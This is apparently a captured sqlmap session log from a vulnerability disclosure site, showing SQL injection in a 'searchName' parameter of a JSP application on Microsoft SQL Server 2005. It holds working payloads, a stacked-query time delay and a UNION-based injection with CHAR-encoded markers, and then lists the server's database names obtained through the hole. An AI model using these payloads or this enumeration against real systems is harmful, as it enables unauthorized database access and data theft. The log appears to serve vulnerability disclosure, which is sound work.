 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchName (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: searchName=1';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: searchName=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(106)+C
HAR(118)+CHAR(113)+CHAR(118)+CHAR(69)+CHAR(98)+CHAR(81)+CHAR(89)+CHAR(84)+CHAR(6
9)+CHAR(113)+CHAR(115)+CHAR(80)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(98)+CHAR(113)-
-
---
[05:00:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[05:00:39] [INFO] fetching database names
available databases [6]:
[*] master
[*] model
[*] msdb
[*] oa
www.wooyun.org